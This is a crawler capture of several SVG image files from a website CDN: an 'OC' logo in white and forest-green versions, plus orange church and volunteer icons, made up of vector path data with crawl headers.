            <path d="M32,15 C29.3562496,15 27.2,17.0827411 27.2,19.6363636 C27.2,22.1899862 29.3562496,24.2727273 32,24.2727273 C34.6437504,24.2727273 36.8,22.1899862 36.8,19.6363636 C36.8,17.0827411 34.6437504,15 32,15 Z M32,24.2727273 C27.5937504,24.2727273 24,27.7439635 24,32 L25.6,32 C25.6,29.7904837 26.8,27.8767752 28.5937504,26.7840909 L32,30.4545455 L35.4062496,26.7840909 C37.2,27.8767752 38.4,29.7904837 38.4,32 L40,32 C40,27.7439635 36.4062496,24.2727273 32,24.2727273 Z M32,16.5454545 C33.775,16.5454545 35.2,17.921875 35.2,19.6363636 C35.2,21.3508523 33.775,22.7272727 32,22.7272727 C30.225,22.7272727 28.8,21.3508523 28.8,19.6363636 C28.8,17.921875 30.225,16.5454545 32,16.5454545 Z M32,25.8181818 C32.6562496,25.8181818 33.275,25.9389205 33.875,26.1200292 L32,28.1363636 L30.125,26.1200292 C30.725,25.9389205 31.3437504,25.8181818 32,25.8181818 Z" id="Shape" fill="#C4CADA" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg
body_size: 3745
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8c-5,0-7.5,2.7-7.5,8.1
		c0,5.1,2.5,7.6,7.6,7.6C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624.1,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C702,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.5,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.3,61.8,817.3,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-5.9v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.5,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.5,123.7z M1007.5,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.5,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d851110ec5774005029_Icons-Churches-Orange.svg
body_size: 182
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512px" height="512px" class=""><g><path d="m512 512v-30h-30v-96.695312l8.335938 4.132812 13.328124-26.875-112.664062-55.867188v-29.964843l-30-15v-103.757813l-90-60v-37.972656h30v-30h-30v-30h-30v30h-30v30h30v37.972656l-90 60v103.757813l-30 15v29.964843l-112.664062 55.867188 13.328124 26.875 8.335938-4.132812v96.695312h-30v30zm-211-151h-30v-57.421875c17.460938 6.195313 30 22.867187 30 42.421875zm-60 0h-30v-15c0-19.554688 12.539062-36.226562 30-42.421875zm-30 30h30v91h-30zm60 91v-91h30v91zm181-111.570312v111.570312h-61v-141.820312zm-155.542969-219.429688h-80.917969l40.460938-26.972656zm-115.457031 30h150v65.730469l-75-37.5-75 37.5zm75 61.769531 105 52.5v186.730469h-30v-136c0-41.355469-33.644531-75-75-75s-75 33.644531-75 75v136h-30v-186.730469zm-196 239.230469v-111.570312l61-30.25v141.820312zm0 0" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256f089a157572a9864361_Icon-Member-Volunteer-Orange.svg
body_size: 966
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 528.9 528.8" style="enable-background:new 0 0 528.9 528.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF753E;}
	.st1{fill:#FF753E;stroke:#FF753E;stroke-width:13;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M172,429.6l-25.1-7.2v-2c9.3-7,14.9-18,14.9-29.6v-13.3c0-20-14.9-36.9-33.9-38.6c-10.4-0.9-20.8,2.6-28.4,9.6
		c-7.7,7-12.1,17-12.1,27.4v14.9c0,11.6,5.6,22.6,14.9,29.6v2l-25.1,7.2c-15.9,4.5-26.9,19.2-26.9,35.7v22.2h148.6v-22.2
		C198.9,448.8,187.9,434.1,172,429.6z M184.1,472.6H65.2v-7.3c0-9.9,6.7-18.7,16.2-21.4l35.9-10.2v-21.4l-3.7-2.1
		c-7-4.1-11.2-11.2-11.2-19.2V376c0-6.2,2.6-12.2,7.2-16.4c4.7-4.3,10.7-6.3,17.1-5.8c11.4,1,20.3,11.4,20.3,23.8v13.3
		c0,7.9-4.2,15.1-11.2,19.2l-3.7,2.1v21.4l35.9,10.2c9.5,2.7,16.2,11.5,16.2,21.4V472.6z"/>
	<path class="st0" d="M263.6,272.8c13.7,0,24.8-11.1,24.8-24.8c0-13.7-11.1-24.8-24.8-24.8c-13.7,0-24.8,11.1-24.8,24.8
		C238.8,261.6,250,272.8,263.6,272.8z M263.6,239.7c4.5,0,8.3,3.7,8.3,8.3s-3.7,8.3-8.3,8.3c-4.5,0-8.3-3.7-8.3-8.3
		S259.1,239.7,263.6,239.7z"/>
	<path class="st1" d="M494.8,239.7H369.4c-3.4-9.6-12.5-16.5-23.3-16.5h-17.3L477.6,8.5H374.7L263.6,181.8L152.5,8.5H49.6
		l148.6,214.7H181c-10.7,0-19.8,6.9-23.3,16.5H32.4c-13.7,0-24.8,11.1-24.8,24.8v231.2c0,13.7,11.1,24.8,24.8,24.8h462.5
		c13.7,0,24.8-11.1,24.8-24.8V264.5C519.6,250.8,508.5,239.7,494.8,239.7z M503.1,264.5v8.3H371v-16.5h123.9
		C499.4,256.2,503.1,260,503.1,264.5z M383.7,25H446L313.8,216c-8.9-12.5-22.1-21-37-24.3L383.7,25z M143.5,25l106.9,166.7
		c-14.9,3.2-28.1,11.8-37,24.3L81.2,25H143.5z M172.8,248c0-4.5,3.7-8.3,8.3-8.3h38.1l4-8.1c7.7-15.4,23.2-25,40.4-25
		s32.7,9.6,40.4,25l4,8.1h38.1c4.5,0,8.3,3.7,8.3,8.3v33c0,4.5-3.7,8.3-8.3,8.3H181c-4.5,0-8.3-3.7-8.3-8.3V248z M32.4,256.2h123.9
		v16.5H24.1v-8.3C24.1,260,27.8,256.2,32.4,256.2z M24.1,495.7V289.3h133.6c3.4,9.6,12.5,16.5,23.3,16.5h41.3V504H32.4
		C27.8,504,24.1,500.3,24.1,495.7z M494.8,504h-256V305.8h107.4c10.8,0,19.8-6.9,23.3-16.5h133.6v206.5
		C503.1,500.3,499.4,504,494.8,504z"/>
	<path class="st0" d="M255.3,330.6h231.2v8.3H255.3V330.6z"/>
	<path class="st0" d="M255.3,355.3h231.2v8.3H255.3V355.3z"/>
	<path class="st0" d="M371,487.5h115.6v-49.5H371V487.5z M420.5,471v-16.5H437V471H420.5z M470.1,471h-16.5v-16.5h16.5V471z
		 M387.5,454.4H404V471h-16.5V454.4z"/>
	<path class="st0" d="M255.3,376.5h165.2v8.3H255.3V376.5z"/>
	<path class="st0" d="M437,376.5h16.5v8.3H437V376.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg
body_size: 3773
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#47735D;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
